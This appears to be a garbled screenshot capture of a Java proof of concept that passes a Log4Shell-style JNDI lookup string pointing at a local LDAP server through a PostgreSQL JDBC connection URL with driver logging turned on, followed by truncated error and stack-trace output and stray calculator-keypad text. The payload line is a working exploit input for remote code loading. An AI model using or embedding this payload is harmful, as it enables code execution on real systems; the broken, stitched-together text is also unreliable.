 11 public static void main(String args[]) throws IOException {
12 try {
13 Class.forName("org.postgresql.Driver");
14 DriverManager.getConnection( url: "jdbc:postgresql://localhost:5432/${jndi:ldap://127.0.0.1:1389/luhrhp}?loggerLevel=TRACE&loggerFile=pgjdbc.log");
15 } catch (Exception e) {
16 e.printStackTrace();
PostgreSQLJDBC
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - FINE:   setDefaultFetchSize
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - Jan 25, 2022 1:30:53 PM org setPrepareThreshold
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - FINE:   setPrepareThreshold
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - Jan 25, 2022 1:30:53 PM org nFactoryImpl openConnectionImpl
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - FINE: Trying to establish a n to localhost:5432
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - Jan 25, 2022 1:30:54 PM org
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - FINE: Connection error:
13:30:54.297 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - org.postgresql.util.PSQLExc st:5432 refused. Check that the hostname and port are correct and that the postm
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.core.v3. nnectionImpl(ConnectionFactoryImpl.java:301)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.core.Con (ConnectionFactory.java:51)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.jdbc.PgC .java:225)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.Driver.m )
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.Driver.connect(Driver.java:265)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.sql.DriverManager.getConnection(DriverManager.java:664)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.sql.DriverManager.getConnection(DriverManager.java:270)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at com.mysql.jdbc.test.PostgreSQLJDBC.main(PostgreSQLJDBC.java:14)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC - Caused by: java.net.ConnectException: Connection refused (Connection refused)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.net.PlainSocketImpl.socketConnect(Native Method)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.net.AbstractPlainSocketImpl.doConnect(AbstractPlainSocketImpl.java:350)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.net.AbstractPlainSocketImpl.connectToAddress(AbstractPlainSocketImpl.java:206)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.net.AbstractPlainSocketImpl.connect(AbstractPlainSocketImpl.java:188)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at java.net.Socket.connect(Socket.java:589)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.core.PGStream.createSocket(PGStream.java:238)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.core.PGStream.<init>(PGStream.java:98)
13:30:54.298 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.core.v3.ConnectionFactoryImpl.tryConnect(ConnectionFactoryImpl.java:100)
13:30:54.301 [main] ERROR com.mysql.jdbc.test.PostgreSQLJDBC -  at org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:215)
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =